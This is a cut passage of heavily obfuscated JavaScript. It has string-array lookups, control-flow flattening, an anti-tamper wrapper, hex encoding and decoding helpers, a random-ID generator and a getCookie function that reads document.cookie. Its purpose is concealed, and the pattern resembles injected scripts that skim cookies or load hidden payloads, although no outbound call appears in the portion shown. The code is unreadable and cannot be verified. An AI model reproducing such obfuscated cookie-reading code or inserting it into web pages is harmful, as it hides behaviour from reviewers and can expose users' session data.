_0x1041cc==_0x487859;},_0xa8c031[_0x406611(0x39b,0x2c6,0x4e0,0x4a2,0x213)]=function(_0x12be07,_0x180285){return _0x12be07+_0x180285;},_0xa8c031[_0x31adcd(-0x20,-0x34c,-0xf3,-0x102,0xd2)]=_0x494b69(-0xcc,0x6b,0xc5,-0x123,-0x25f);function _0x31adcd(_0x414868,_0x203f32,_0x290190,_0x3bd6a0,_0x5661d4){return _0x45a882(_0x203f32,_0x3bd6a0- -0x40a,_0x290190-0x87,_0x3bd6a0-0x17d,_0x5661d4-0x168);}_0xa8c031[_0x313d62(0x561,0x472,0x288,0x515,0x466)]=function(_0x4b5cf2,_0x2fdcd8){return _0x4b5cf2>_0x2fdcd8;};var _0x823004=_0xa8c031;if(_0x823004[_0x31adcd(0x244,0x4e,0x3fd,0x26e,0x9a)](_0x51d357[_0x406611(0x3a9,0x16e,0x2ad,0x1ed,-0xcd)][_0x3c27bf(0x3c1,0x208,0x5ee,0x55e,0x1c9)+'h'],-0x1533+-0x1627*0x1+0x2b5c)){var _0x2279f7=_0x51d357[_0x494b69(-0x11a,-0x1cf,-0x29e,0x60,-0x2fe)];_0x51d357[_0x313d62(0x2e0,0x3d6,0x1de,0x4e3,0x46b)]=_0x823004[_0x406611(0x85,0x2c6,0x3a3,0xa1,0x18d)](_0x2279f7,_0x823004[_0x406611(0x183,0x197,0x29f,0x12,0x89)]);}function _0x406611(_0xdcb1ae,_0x509965,_0x8abd2,_0x36d0bf,_0xeb9ba3){return _0x55df31(_0xdcb1ae-0x19,_0x509965-0x87,_0x8abd2-0x2d,_0x509965-0x28c,_0x8abd2);}if(_0x823004[_0x3c27bf(0x3b6,0x3d2,0x385,0x37e,0x3c1)](_0x51d357[_0x313d62(0x576,0x3d6,0x4d6,0x2a5,0x3a5)][_0x313d62(0x543,0x47d,0x34b,0x2ec,0x2e3)+'h'],0xc6*0xb+-0xe7a*-0x1+-0x16f6)){var _0x2279f7=_0x51d357[_0x31adcd(-0x280,-0x18b,-0x188,-0x12b,0xcd)];_0x51d357[_0x406611(-0x49,0x16e,0x16,0x1cb,0x15f)]=_0x2279f7[_0x3c27bf(0x4be,0x331,0x6e4,0x31e,0x3fa)](-0x12ea+0x1dc4+-0xada,-0x10ed*0x1+-0xf1*-0xd+-0x86*-0x9);}_0x51d357[_0x31adcd(-0x32,-0x79,-0x180,-0x12b,-0x1cd)]=_0x51d357[_0x406611(0x19c,0x16e,0x25,0x15f,0x33f)][_0x494b69(-0x3f,-0x13c,-0x16f,0x8d,-0x202)+'ce']('\x20\x20','\x20');}function claz(_0x24eeba){var _0x577a50={};_0x577a50[_0x5b52bb(0x219,0x476,0xa7,0x2f7,0x36c)]=_0x5b52bb(0x18e,0x50c,0x531,0x31a,0x10a)+_0x5b52bb(-0x1b,0x1dc,0x239,0x1eb,0x3eb)+'5',_0x577a50[_0x2d1eaf(0x44a,0x445,0x5e7,0x240,0x564)]=function(_0x526665,_0x14742e){return _0x526665<_0x14742e;},_0x577a50[_0xd652c9(0x47f,0x55d,0x381,0x56c,0x432)]=function(_0x27f567,_0x44ef02){return _0x27f567+_0x44ef02;};function _0x57764f(_0x1b9940,_0x57247a,_0x1a0ffa,_0x4e7bfd,_0x22a91d){return _0x42c851(_0x1b9940-0x61,_0x4e7bfd,_0x1a0ffa-0x120,_0x4e7bfd-0xa1,_0x57247a-0x7b);}_0x577a50[_0xd652c9(0x47d,0x22b,0x3f0,0x1eb,0x624)]=function(_0x123f00,_0x8b2083){return _0x123f00+_0x8b2083;};var _0x2aeba2=_0x577a50;function _0x2d1eaf(_0x22ba99,_0xe2fe56,_0x1be9d8,_0x3bbe12,_0x1c1868){return _0x1b09ad(_0x3bbe12,_0xe2fe56-0x15,_0x1be9d8-0x1a,_0xe2fe56-0x339,_0x1c1868-0x1f4);}var _0x4e4a9f=_0x2aeba2[_0x57764f(0x448,0x675,0x4de,0x469,0x84c)][_0x5b52bb(0x3e5,0x2cb,0x257,0x2cd,0x423)]('|');function _0x5b52bb(_0x51cd67,_0x167344,_0x335e0a,_0x577394,_0x2b1236){return _0x42c851(_0x51cd67-0x51,_0x167344,_0x335e0a-0xff,_0x577394-0x70,_0x577394- -0x303);}var _0x4df8d0=-0x1a21*0x1+0x1211+-0x2b*-0x30;function _0xd652c9(_0x8feea8,_0x19fed3,_0x16d23f,_0x4e9d09,_0x12b130){return _0x55df31(_0x8feea8-0x8e,_0x19fed3-0x11f,_0x16d23f-0x133,_0x16d23f-0x1b8,_0x12b130);}function _0x56a7d3(_0x73df2f,_0x33c3e6,_0x117038,_0x566417,_0x5d9905){return _0x1b09ad(_0x5d9905,_0x33c3e6-0xb4,_0x117038-0x157,_0x33c3e6- -0x1a,_0x5d9905-0x6c);}while(!![]){switch(_0x4e4a9f[_0x4df8d0++]){case'0':for(var _0xcb1be8=0x1f99+0x112b*0x1+-0x4*0xc31;_0x2aeba2[_0xd652c9(0x3a6,0x5da,0x3b9,0x506,0x386)](_0xcb1be8,_0x4f51eb[_0x5b52bb(0x166,0x339,0x1f6,0x171,0xa8)+'h']);_0xcb1be8++){_0x16e557=_0x2aeba2[_0x57764f(0x64e,0x72f,0x704,0x6fe,0x8a7)](_0x2aeba2[_0x56a7d3(0x24e,0xba,-0x1b,-0xd1,-0x97)](_0x16e557,'|'),_0x4f51eb[_0xcb1be8]);}continue;case'1':_0x16e557=_0x2aeba2[_0x57764f(0x6f3,0x79e,0x5b3,0x73c,0x860)](_0x16e557,'|');continue;case'2':var _0x16e557='';continue;case'3':_0x24eeba=_0x24eeba[_0x56a7d3(-0x111,-0x2a,0x190,-0x1b0,0x1dc)]('|');continue;case'4':var _0x4f51eb=[...new Set(_0x24eeba)];continue;case'5':return _0x16e557;}break;}}function makeid(_0x4c8150){var _0x594730={};function _0x5aa7d7(_0x560f1e,_0x2deb1c,_0x3847c1,_0x241d1b,_0x5b92d4){return _0x42c851(_0x560f1e-0xdb,_0x560f1e,_0x3847c1-0xa2,_0x241d1b-0xcb,_0x2deb1c- -0x595);}function _0x308e57(_0x5b94ed,_0x15f6e3,_0x52c7c8,_0x231858,_0x2b03f2){return _0x55f76e(_0x5b94ed-0xb6,_0x15f6e3-0x1a,_0x2b03f2-0x3e2,_0x15f6e3,_0x2b03f2-0x1eb);}function _0x325c(_0x3242a5,_0x27169b,_0x4366b1,_0x3e3ae6,_0x53a876){return _0x45a882(_0x4366b1,_0x27169b- -0x3d0,_0x4366b1-0x19d,_0x3e3ae6-0x5c,_0x53a876-0x19);}_0x594730[_0x308e57(0x354,0x552,0x276,0x36e,0x354)]=_0x308e57(0x3af,0x1f1,0x18e,0x444,0x3a9)+_0x36ca22(0x9b6,0x939,0x73b,0x7c9,0x69d),_0x594730[_0x308e57(0x2cd,0x6df,0x5f3,0x319,0x506)]=function(_0x3ec1d5,_0x37fb5a){return _0x3ec1d5<_0x37fb5a;};function _0x57fa95(_0x113264,_0x3f4be2,_0x462265,_0x1476f2,_0x3b5156){return _0x42c851(_0x113264-0x146,_0x113264,_0x462265-0x112,_0x1476f2-0x1a,_0x1476f2- -0x413);}_0x594730[_0x308e57(0x8a1,0x84b,0x810,0x830,0x74c)]=function(_0x1f7e3a,_0xd37976){return _0x1f7e3a*_0xd37976;},_0x594730[_0x308e57(0x6d4,0x37f,0x56d,0x33b,0x48f)]=_0x5aa7d7(-0x11f,-0x220,-0x28f,-0x3ff,-0x1e4)+_0x308e57(0x8db,0x731,0x61c,0x756,0x753)+_0x308e57(0x634,0x8d7,0x599,0x886,0x68d)+_0x57fa95(0x537,0x382,0x441,0x311,0x3b3)+_0x325c(0x77,0xd4,0x228,0xa1,-0x14)+_0x57fa95(0x1d1,-0xb4,-0x5,-0xf,0x215)+_0x36ca22(0x40a,0x46c,0x683,0x4d9,0x616)+_0x308e57(0x799,0x3d2,0x4ee,0x4c1,0x5b3)+_0x308e57(0x50d,0x585,0x3e5,0x4e2,0x545)+_0x308e57(0x6f8,0x3f2,0x7ff,0x433,0x5db)+_0x5aa7d7(-0x270,-0x174,-0x3a9,-0x339,-0x29c)+_0x57fa95(0x2f0,0x575,0x283,0x3d4,0x37d)+'89';var _0x3d66a0=_0x594730,_0x34a931=_0x3d66a0[_0x325c(-0x251,-0x102,-0x15c,-0xac,0x12e)][_0x5aa7d7(-0x16b,0x3b,-0x59,0x29,0x282)]('|'),_0x4957e0=0x25b4+-0x29*-0x93+0x3d3f*-0x1;function _0x36ca22(_0x2941be,_0x1501f9,_0x32923b,_0x50525f,_0x53e9ed){return _0x55f76e(_0x2941be-0x188,_0x1501f9-0x19e,_0x50525f-0x4d7,_0x32923b,_0x53e9ed-0x156);}while(!![]){switch(_0x34a931[_0x4957e0++]){case'0':return _0x4ab4e1;case'1':var _0x4ab4e1='';continue;case'2':for(var _0x2f0f80=-0x1d8c+-0x1ed4*0x1+0x60*0xa1;_0x3d66a0[_0x308e57(0x30a,0x579,0x614,0x2bc,0x506)](_0x2f0f80,_0x4c8150);_0x2f0f80++){_0x4ab4e1+=_0x26e23a[_0x36ca22(0x52c,0x5b4,0x562,0x45d,0x3b8)+'t'](Math[_0x325c(0x84,-0x111,-0xfa,-0xa9,0x10d)](_0x3d66a0[_0x308e57(0x6b1,0x930,0x5a7,0x820,0x74c)](Math[_0x36ca22(0x5c4,0x6e2,0x60f,0x4f0,0x2a7)+'m'](),_0x523ef3)));}continue;case'3':var _0x523ef3=_0x26e23a[_0x36ca22(0x416,0x5b8,0x492,0x501,0x518)+'h'];continue;case'4':var _0x26e23a=_0x3d66a0[_0x57fa95(0x2a9,-0x103,0x2c9,0xe4,0x168)];continue;}break;}}function hex2a(_0x4fe52d){var _0x380f8f={'ymPEy':function(_0x18bfae,_0x21ec21){return _0x18bfae<_0x21ec21;},'uNZjM':function(_0x4d56f0,_0x35fedb){return _0x4d56f0!==_0x35fedb;},'xPQgm':function(_0x2d3989,_0x13bdba,_0x4208ed){return _0x2d3989(_0x13bdba,_0x4208ed);}};function _0x183648(_0x54391f,_0x4baa72,_0x2e6a5f,_0x3c19db,_0x105dc6){return _0x55df31(_0x54391f-0x1aa,_0x4baa72-0x1a5,_0x2e6a5f-0x163,_0x4baa72- -0x1b,_0x2e6a5f);}function _0x1c1127(_0x5a0854,_0x2ff06e,_0x9adcaf,_0x59e8e7,_0x2e1599){return _0x42c851(_0x5a0854-0x1bc,_0x2ff06e,_0x9adcaf-0x6b,_0x59e8e7-0xbe,_0x9adcaf- -0x152);}function _0xf6a2fe(_0x1b0074,_0xdea886,_0x15c1b2,_0x12b72e,_0xc862b3){return _0x1b09ad(_0x1b0074,_0xdea886-0x122,_0x15c1b2-0xc0,_0xdea886- -0x25,_0xc862b3-0x102);}function _0x544301(_0x1e79ec,_0x2db1c0,_0xcebf67,_0x4a7459,_0x958e3c){return _0x55f76e(_0x1e79ec-0x147,_0x2db1c0-0x1e4,_0xcebf67- -0x26,_0x2db1c0,_0x958e3c-0x142);}function _0x56c951(_0x381c7e,_0x16131c,_0x13e963,_0x1a1184,_0x3a3629){return _0x45a882(_0x13e963,_0x381c7e- -0xbd,_0x13e963-0x1e7,_0x1a1184-0x1da,_0x3a3629-0xff);}if(_0x4fe52d){var _0xbee744=_0x4fe52d[_0x544301(0x15b,0x160,0x1e,-0x192,0x6)+_0xf6a2fe(-0x35c,-0x281,-0x326,-0x2d4,-0x1a9)](),_0x1af342='';for(var _0xd68728=0x17*-0xf7+-0x5*-0x4ca+-0x1c1;_0x380f8f[_0x56c951(0x483,0x61b,0x56a,0x5da,0x61b)](_0xd68728,_0xbee744[_0x56c951(0x2c9,0x50b,0x28c,0xc7,0x2b1)+'h'])&&_0x380f8f[_0x183648(0x217,0x1c,0x120,0x94,-0x204)](_0xbee744[_0x544301(0x1cb,0x246,0x266,0x3f1,0x3ab)+'r'](_0xd68728,-0xd06+0x4f2*-0x2+0x5bb*0x4),'00');_0xd68728+=-0x6fa+0x11d7*-0x1+0x18d3)_0x1af342+=String[_0x1c1127(0x53d,0x548,0x4cc,0x565,0x6ff)+_0x1c1127(0x420,0x512,0x5f3,0x50a,0x40b)+'de'](_0x380f8f[_0x183648(0xf4,-0xf2,-0x2b2,-0x2ca,0x39)](parseInt,_0xbee744[_0x544301(0x3d8,0x4c,0x266,0x2d4,0x25c)+'r'](_0xd68728,0x937+0x12b8*0x1+-0x1bed),0xc2c+0x6*-0x42a+-0x20*-0x67));return _0x1af342;}else return'';}function _0x45a882(_0x4ce97d,_0x269a57,_0x24eb96,_0x5731bb,_0x4d09bc){return _0x5f32(_0x269a57-0x1df,_0x4ce97d);}function _0x5f32(_0xa56ad9,_0x21961d){var _0xa91180=_0x3959();return _0x5f32=function(_0x4803fa,_0x1330da){_0x4803fa=_0x4803fa-(-0x1*-0x1a3c+0x4f*-0xc+-0x15e0);var _0x395992=_0xa91180[_0x4803fa];return _0x395992;},_0x5f32(_0xa56ad9,_0x21961d);}String[_0x55f76e(0x33e,0x3a8,0x26b,0x281,0xcd)+_0x55df31(0x104,-0x149,0x182,0x1e,-0x209)][_0x45a882(0x406,0x474,0x251,0x246,0x58d)+_0x55df31(0x262,0x1a3,-0x110,0x78,0x1e6)]=function(){function _0x62ac1c(_0x490684,_0x25214e,_0x20c59b,_0x3c5ee3,_0x1cd001){return _0x42c851(_0x490684-0x1e0,_0x3c5ee3,_0x20c59b-0x11,_0x3c5ee3-0xda,_0x20c59b- -0x42f);}var _0x86dd91={};_0x86dd91[_0x62ac1c(0x157,0x1cd,0x161,0x338,0x3b0)]=function(_0x3d751a,_0x3da30c){return _0x3d751a<_0x3da30c;},_0x86dd91[_0x62ac1c(0x2e4,0x292,0x343,0x119,0x203)]=function(_0x113bcb,_0x40e168){return _0x113bcb+_0x40e168;},_0x86dd91[_0x62ac1c(-0x2ce,0xc1,-0x86,-0x114,-0xa1)]=_0x62ac1c(-0x70,0x125,0x6a,0x8e,-0x1e);function _0x1f80b3(_0xdc9e5f,_0x43fce8,_0x295d86,_0x50cc00,_0x84249e){return _0x55f76e(_0xdc9e5f-0xc9,_0x43fce8-0x1cc,_0x50cc00-0x203,_0x84249e,_0x84249e-0x16d);}var _0x41bdf5=_0x86dd91;function _0x298e2f(_0x22187c,_0x1a4c96,_0x2ce1bf,_0x33752d,_0x4a3951){return _0x55f76e(_0x22187c-0xbe,_0x1a4c96-0xb0,_0x33752d-0x49c,_0x2ce1bf,_0x4a3951-0x127);}var _0x16f9b5,_0x4ae661,_0x319e92='';function _0x5986d8(_0x25dc43,_0x2ea9d5,_0x19c258,_0x2a45db,_0x3e46c0){return _0x55f76e(_0x25dc43-0x96,_0x2ea9d5-0xe1,_0x2a45db- -0x12d,_0x25dc43,_0x3e46c0-0x79);}for(_0x4ae661=-0x2c3*-0xe+-0x580+-0x212a;_0x41bdf5[_0x5986d8(-0x78,0x9e,-0x1c6,0x19,-0xc3)](_0x4ae661,this[_0x62ac1c(-0x1b,0x4,0x45,-0xa5,-0x10a)+'h']);_0x4ae661++){_0x16f9b5=this[_0x1f80b3(0x18d,-0x2c,0x27d,0x20c,0x114)+_0x1f80b3(0x7b9,0x6e5,0x48f,0x575,0x39a)](_0x4ae661)[_0xcbdafa(-0x1ca,-0x72,-0xb,-0x2c3,-0x27e)+_0xcbdafa(-0x2d4,-0x514,-0xac,-0x2df,-0x231)](0x1363+0x70c+-0x1a5f),_0x319e92+=_0x41bdf5[_0x298e2f(0x90e,0x648,0x714,0x7c4,0x8af)](_0x41bdf5[_0xcbdafa(-0x2af,-0x4e5,-0x254,-0x417,-0xc1)],_0x16f9b5)[_0x62ac1c(-0xef,0x220,0x142,0x281,-0x76)](-(0x199+0x4c*0x7f+0x2749*-0x1));}function _0xcbdafa(_0x22d746,_0x5cf8ce,_0x28fafb,_0x4423e1,_0x5029ec){return _0x42c851(_0x22d746-0x2e,_0x4423e1,_0x28fafb-0x15b,_0x4423e1-0x188,_0x22d746- -0x658);}return _0x319e92;},String[_0x55df31(0x71,0x100,0xd7,0x1ca,-0x1f)+_0x45a882(0x4c4,0x41b,0x3ba,0x5a0,0x4e3)][_0x55f76e(0x4db,0x412,0x3af,0x385,0x5e6)+_0x45a882(0x331,0x475,0x569,0x507,0x4c5)]=function(){var _0x2204ac={'hvaUf':_0x54a7fe(-0x45,0x268,0x50,-0x103,-0xb2)+_0x2f2527(0x4e1,0x38d,0x577,0x571,0x209),'exiqc':function(_0x3b8c6e,_0x429390){return _0x3b8c6e<_0x429390;},'Zgssu':function(_0x2e33da,_0x893d7d,_0x50f103){return _0x2e33da(_0x893d7d,_0x50f103);}},_0x168176=_0x2204ac[_0x54a7fe(0x2a0,0x279,0x282,0x380,0x22f)][_0x54a7fe(0x14c,0x412,0x228,0x28b,0x3d6)]('|');function _0x440cfb(_0x4442bd,_0x2dbdff,_0x1d91c7,_0x4bd59c,_0x4f0ccb){return _0x45a882(_0x4442bd,_0x2dbdff- -0x45b,_0x1d91c7-0x74,_0x4bd59c-0x45,_0x4f0ccb-0x5a);}var _0x30d09e=-0x1251*0x1+0x10*0x5e+0xc71;function _0xcc8026(_0x473384,_0x300ae2,_0x1535d1,_0x4676c1,_0x4f37cb){return _0x45a882(_0x1535d1,_0x300ae2-0x16e,_0x1535d1-0xbf,_0x4676c1-0xef,_0x4f37cb-0x68);}function _0x2f2527(_0x36e62a,_0x1119fb,_0x46d62a,_0x52db36,_0x1dc9e2){return _0x55df31(_0x36e62a-0xe5,_0x1119fb-0xa8,_0x46d62a-0x1c0,_0x1119fb-0x370,_0x1dc9e2);}function _0x54a7fe(_0x51b383,_0x7ee6cf,_0x12683e,_0x1ac1b5,_0x9a1b51){return _0x42c851(_0x51b383-0x137,_0x51b383,_0x12683e-0x1d7,_0x1ac1b5-0xd0,_0x12683e- -0x3a8);}function _0x29b3e5(_0xc55134,_0x2966f7,_0x35a7fa,_0x27c1b0,_0x4a6491){return _0x1b09ad(_0x27c1b0,_0x2966f7-0x10a,_0x35a7fa-0xb8,_0x2966f7-0x622,_0x4a6491-0x178);}while(!![]){switch(_0x168176[_0x30d09e++]){case'0':var _0xe8f0f7;continue;case'1':var _0x5197e5='';continue;case'2':var _0x3e96a9=this[_0x29b3e5(0x2ed,0x49e,0x635,0x37e,0x251)](/.{1,4}/g)||[];continue;case'3':for(_0xe8f0f7=0xf*0xf5+-0xb*0x2aa+0xef3;_0x2204ac[_0x440cfb(0xd1,-0x54,0x65,-0xf8,-0x117)](_0xe8f0f7,_0x3e96a9[_0x54a7fe(0x29e,-0x157,0xcc,-0xe0,0x2f9)+'h']);_0xe8f0f7++){_0x5197e5+=String[_0x29b3e5(0x678,0x660,0x865,0x62c,0x863)+_0x29b3e5(0x5f0,0x787,0x8e0,0x6f4,0x796)+'de'](_0x2204ac[_0x440cfb(0x53,0x19f,0x124,0x117,0x3a2)](parseInt,_0x3e96a9[_0xe8f0f7],-0x1804*-0x1+0x270e*-0x1+-0xf1a*-0x1));}continue;case'4':return _0x5197e5;}break;}};function getCookie(_0x56bcb9){function _0x3767b2(_0x66080b,_0x3b286d,_0x555d8a,_0xdd7dbe,_0x582f2a){return _0x55df31(_0x66080b-0x98,_0x3b286d-0x1c4,_0x555d8a-0x199,_0xdd7dbe-0x595,_0x66080b);}function _0xb50b38(_0x8168b0,_0x235bba,_0x3d47de,_0x4d8c56,_0x27be83){return _0x55df31(_0x8168b0-0x41,_0x235bba-0x178,_0x3d47de-0x0,_0x8168b0-0x35,_0x3d47de);}function _0x5660fb(_0x1598ae,_0x10a77a,_0x3985d1,_0x37bd03,_0x287b45){return _0x45a882(_0x3985d1,_0x37bd03- -0x72,_0x3985d1-0x44,_0x37bd03-0x17d,_0x287b45-0x1c8);}var _0x56b41c={'FdwVz':_0xb50b38(-0x3d,0x101,-0x195,0x34,-0x40)+_0x5dffb9(0x361,0x536,0x15d,0x3ed,0x585)+_0x5dffb9(0x534,0x52a,0x6ee,0x6f6,0x418)+_0x5660fb(0x507,0x326,0x2e9,0x37c,0x467)+_0x5660fb(0x41a,0x387,0x433,0x587,0x6d4),'VCaTJ':function(_0x3e8132){return _0x3e8132();},'cGhGT':_0xb50b38(0x193,0x132,0x27d,0x280,0x3a2)+_0x3767b2(0xa56,0x8e5,0x9b5,0x86f,0xa03)+'+$','QTToY':_0x258f32(0x7cd,0x61d,0x5a3,0x804,0x624)+_0x3767b2(0x801,0x4ac,0x725,0x6c1,0x765)+_0x5660fb(0x77c,0x713,0x7a0,0x589,0x3c4)+')','jJoeN':_0x3767b2(0x88a,0x7ef,0x742,0x735,0x8d4)+_0x5660fb(0x2a9,0x5a4,0x3da,0x4b6,0x519)+_0x5dffb9(0x367,0x421,0x4d3,0x11b,0x2a8)+_0x258f32(0x309,0x2eb,0x3a1,0x43a,0x2e3)+_0x5dffb9(0x156,0x67,0x27e,0x27f,-0x68)+_0x5660fb(0x38f,0x573,0x446,0x498,0x376)+_0x5660fb(0x4d7,0x63a,0x37d,0x426,0x429),'IAGbM':function(_0x40a08,_0x31e14b){return _0x40a08(_0x31e14b);},'NCdvn':_0x5660fb(0x47a,0x5bf,0x2d9,0x36f,0x354),'aQGKP':function(_0x1a1dfd,_0x39a6ca){return _0x1a1dfd+_0x39a6ca;},'qkZcf':_0xb50b38(-0xdb,-0x21d,-0x1a4,0x8d,-0xf2),'XrspB':_0xb50b38(0x123,0x12d,0x26e,-0x12d,0x1d4),'lDwGm':function(_0x5182e6,_0x1efef8,_0x23adb0){return _0x5182e6(_0x1efef8,_0x23adb0);},'HUgTA':_0x5660fb(0xf5,0x2ab,0xae,0x24a,0x1a3)+_0x5660fb(0x43b,0x213,0x477,0x3e3,0x375)+_0x5dffb9(0x41c,0x2ee,0x279,0x473,0x638)+_0xb50b38(0x29f,0x286,0x95,0x4ac,0x457),'BGODo':_0x258f32(0x737,0x54a,0x5b4,0x5bf,0x4fb)+_0x258f32(0x116,0x317,0x15a,0x46b,0x353)+_0x5dffb9(0x51d,0x4cb,0x4be,0x32b,0x4db)+_0x258f32(0x856,0x465,0x588,0x850,0x65c)+_0xb50b38(0x90,0x231,0x147,0x1ec,-0x16d)+_0x258f32(0x338,0x3e2,0x539,0xf3,0x315)+'\x20)','wWPuy':_0x5660fb(0x7b3,0x6b3,0x69d,0x669,0x619)+_0x258f32(0x770,0x5d8,0x493,0x630,0x665),'YRLrn':function(_0x446bff,_0x516167){return _0x446bff<_0x516167;},'dboAS':_0x5dffb9(0x433,0x3c5,0x372,0x2c9,0x51b)+_0x5dffb9(0x135,0x27b,0x1c9,-0xdd,0x2ac)+'4','uetwx':_0x5660fb(0x12d,0x192,0xcb,0x293,0x351),'MzGzV':_0x3767b2(0x666,0x616,0x639,0x42c,0x3c7),'IAuyt':_0x258f32(0x53e,0x383,0x78b,0x686,0x5ba),'DbBKE':_0x5dffb9(0x1c5,0x3a4,0x232,0x418,0x140),'ooxoS':_0x5dffb9(0x407,0x221,0x32a,0x3ca,0x4c8)+_0x258f32(0x725,0x641,0x896,0x56b,0x6f0),'TuCYn':_0x258f32(0x460,0x4c4,0x514,0x307,0x447),'xurEf':_0x258f32(0x221,0x209,0x2b9,0x4c9,0x2f7),'gaqxy':function(_0x3df226,_0x5ad267){return _0x3df226+_0x5ad267;},'UPalq':function(_0x51d69c){return _0x51d69c();},'lwBNz':function(_0x2b856f,_0x3186b7,_0x4071cc){return _0x2b856f(_0x3186b7,_0x4071cc);},'dyynK':function(_0x4e2f88,_0x574492){return _0x4e2f88+_0x574492;},'WahED':function(_0x450ff6,_0x12c483){return _0x450ff6==_0x12c483;}};function _0x5dffb9(_0x39e715,_0x38830e,_0x47386b,_0x1ffd04,_0x2adff4){return _0x55f76e(_0x39e715-0x60,_0x38830e-0x179,_0x39e715-0x174,_0x38830e,_0x2adff4-0x13c);}var _0x19c995=_0x56b41c[_0x3767b2(0x3d9,0x4f0,0x687,0x5e9,0x78f)][_0xb50b38(0x11a,0x15f,-0xa4,0x10b,-0xf)]('|'),_0x49f6cb=0xb77+-0x1c53+0x10dc;function _0x258f32(_0x2ea2e2,_0x11390d,_0x13a083,_0x5e9dcf,_0x135414){return _0x1b09ad(_0x5e9dcf,_0x11390d-0x101,_0x13a083-0x23,_0x135414-0x509,_0x135414-0x2);}while(!![]){switch(_0x19c995[_0x49f6cb++]){case'0':_0x56b41c[_0x5660fb(0x5ba,0x5c5,0x5a5,0x392,0x5bc)](_0x939636);continue;case'1':var _0x3aefee={'QnWtI':_0x56b41c[_0xb50b38(0x2d9,0x3a2,0x411,0x8e,0x476)],'QViOS':_0x56b41c[_0x5dffb9(0x3ed,0x4d8,0x2d4,0x210,0x1c2)],'yAKXI':_0x56b41c[_0x5dffb9(0x288,0x394,0x7b,0x333,0x3e8)],'xYfWY':function(_0x4cef23,_0x306b62){function _0x411860(_0x5e8745,_0x160a9e,_0x5a8666,_0x23a770,_0x58214b){return _0xb50b38(_0x23a770-0x2b8,_0x160a9e-0x89,_0x5e8745,_0x23a770-0x1cc,_0x58214b-0x178);}return _0x56b41c[_0x411860(0x2c5,0xe4,0x53,0x23d,0x42e)](_0x4cef23,_0x306b62);},'rNRcE':_0x56b41c[_0x258f32(0x225,0x2e8,0x3bc,0x53e,0x3e4)],'NHJvO':function(_0x2bb17b,_0x15c7c7){function _0x1d40e6(_0x262cb0,_0x21ed8b,_0x584977,_0x24dd5f,_0x16787d){return _0xb50b38(_0x24dd5f-0x597,_0x21ed8b-0x1d1,_0x21ed8b,_0x24dd5f-0x60,_0x16787d-0x198);}return _0x56b41c[_0x1d40e6(0x7e5,0x5c3,0x598,0x6de,0x77b)](_0x2bb17b,_0x15c7c7);},'vQwld':_0x56b41c[_0x5660fb(0x2cd,0x579,0x5be,0x45c,0x62e)],'RgKwN':_0x56b41c[_0x258f32(0x3d6,0x7ec,0x639,0x76f,0x5da)],'ZQxcD':function(_0x398547){function _0x5143ee(_0x485634,_0x31be75,_0x42b5a1,_0xfba44f,_0x11dd75){return _0x3767b2(_0x485634,_0x31be75-0x15a,_0x42b5a1-0x1dd,_0x11dd75- -0x329,_0x11dd75-0x1d1);}return _0x56b41c[_0x5143ee(0x49e,0x248,0x254,0x1f6,0x273)](_0x398547);},'thtqt':function(_0xfe2c13,_0x201552,_0x13b7e0){function _0xbf1240(_0x430de3,_0x50c6a6,_0x33d9ee,_0x2034cb,_0x1bb77e){return _0x258f32(_0x430de3-0x41,_0x50c6a6-0x162,_0x33d9ee-0x82,_0x2034cb,_0x50c6a6- -0x3bf);}return _0x56b41c[_0xbf1240(0x1c4,0x30e,0x166,0x109,0x314)](_0xfe2c13,_0x201552,_0x13b7e0);},'RErPG':function(_0x255feb,_0x2fe6c7){function _0x5d9dc8(_0x134999,_0x4d2d9d,_0x4691af,_0x3a383e,_0xe5d069){return _0x258f32(_0x134999-0x28,_0x4d2d9d-0x1ee,_0x4691af-0x27,_0x4d2d9d,_0x134999- -0x52);}return _0x56b41c[_0x5d9dc8(0x312,0x1cc,0x564,0x27a,0x2f3)](_0x255feb,_0x2fe6c7);},'ppMxb':_0x56b41c[_0x5660fb(-0x1b,0x10a,0x3f1,0x237,0x1fa)],'sZIJK':_0x56b41c[_0x3767b2(0x6e5,0x980,0x89f,0x813,0x806)],'pFaKL':_0x56b41c[_0x3767b2(0x89a,0xa3b,0x888,0x892,0x74b)],'PTXas':function(_0x5fdbb7,_0x464096){function _0x59fd9e(_0x21b7ae,_0x768248,_0x4d4a87,_0x3157c9,_0x3d9f95){return _0xb50b38(_0x4d4a87- -0xfb,_0x768248-0xdd,_0x21b7ae,_0x3157c9-0x13f,_0x3d9f95-0x188);}return _0x56b41c[_0x59fd9e(-0x3fd,-0x15,-0x1de,-0x5b,-0x3a0)](_0x5fdbb7,_0x464096);},'kQnIW':_0x56b41c[_0xb50b38(0x2ea,0x498,0x3bc,0x524,0xd2)],'ynshz':function(_0x2c8d05){function _0x251ab1(_0x4b7ac3,_0x464ca9,_0x5e9c59,_0x3b2bfa,_0x5a62f0){return _0x5660fb(_0x4b7ac3-0x14b,_0x464ca9-0x95,_0x5a62f0,_0x3b2bfa- -0x4b7,_0x5a62f0-0x194);}return _0x56b41c[_0x251ab1(-0xf2,-0xd9,-0x217,-0x125,-0xd0)](_0x2c8d05);},'XUMGd':_0x56b41c[_0x3767b2(0x74a,0x893,0x6eb,0x660,0x4e3)],'YQHBK':_0x56b41c[_0xb50b38(0x339,0x407,0x4f3,0x36c,0x133)],'xSClB':_0x56b41c[_0x258f32(0x606,0x565,0x596,0x486,0x673)],'FJHrZ':_0x56b41c[_0x5dffb9(0x527,0x58e,0x40a,0x5d9,0x568)],'KtAfJ':_0x56b41c[_0x5660fb(0x501,0x659,0x433,0x5a6,0x512)],'ZfzrJ':_0x56b41c[_0x258f32(0x3c5,0x569,0x327,0x2e8,0x52a)],'yCAet':_0x56b41c[_0xb50b38(0x21d,0x212,0xdb,0x8,-0xd)]};continue;case'2':var _0x5da7d0=_0x56b41c[_0x5660fb(0x71b,0x787,0x770,0x642,0x7a7)](';\x20',document[_0xb50b38(0x134,-0x7,0x1d2,0x2e6,0x35)+'e']);continue;case'3':var _0x4830ed=(function(){var _0x283a91=!![];return function(_0x3389cc,_0x1cfe2c){var _0x8565ee=_0x283a91?function(){function _0x480301(_0x16bf86,_0xcce94d,_0x334663,_0x47f48e,_0x35d6f8){return _0x5f32(_0x16bf86- -0x10c,_0x334663);}if(_0x1cfe2c){var _0x2f93b3=_0x1cfe2c[_0x480301(0x186,-0xc1,0xf4,-0x61,0x96)](_0x3389cc,arguments);return _0x1cfe2c=null,_0x2f93b3;}}:function(){};return _0x283a91=![],_0x8565ee;};}());continue;case'4':_0x56b41c[_0x258f32(0x7c4,0x855,0x493,0x60a,0x6d8)](_0x4ce625);continue;case'5':var 